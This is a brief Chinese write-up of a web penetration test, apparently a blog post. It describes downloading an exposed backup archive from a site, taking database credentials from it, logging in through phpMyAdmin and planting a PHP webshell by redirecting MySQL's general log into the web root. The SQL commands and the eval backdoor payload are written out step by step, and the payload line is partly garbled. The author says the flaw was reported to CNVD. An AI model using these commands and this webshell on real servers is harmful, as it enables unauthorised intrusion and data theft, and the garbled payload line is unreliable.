1、被测网站

2、使用cmd命令查询该网站ip地址,





3、使用ip直接访问,改地址可直接下载文件(猜测应该是配置失误导致)

4、发现该目录下有备份文件xxx.rar下载该文件





5、找到文件中的敏感文件



6、里面有数据库账号密码;



7、因为是php搭建有phpmyadmin使用phpmyadmin登陆

8、直接使用sql写入getshell

9、通过写入日志文件getshell

10、读写权限+web绝对路径,修改日志文件为webshell

具体利用方法如下:

(1) 开启日志记录:

set global general_log = "ON";

(2) 查看当前的日志目录:

show variables like 'general%';

(3) 指定日志文件(目录结构可以直接访问phpinfo)

set global general_log_file = "C:/phpStudy/WWW/404.php";

(4)写入执行代码:

select "<?php [email protected]$_POST['b'];eval('$string');?>";

最后getshell连接



已上传到CNVD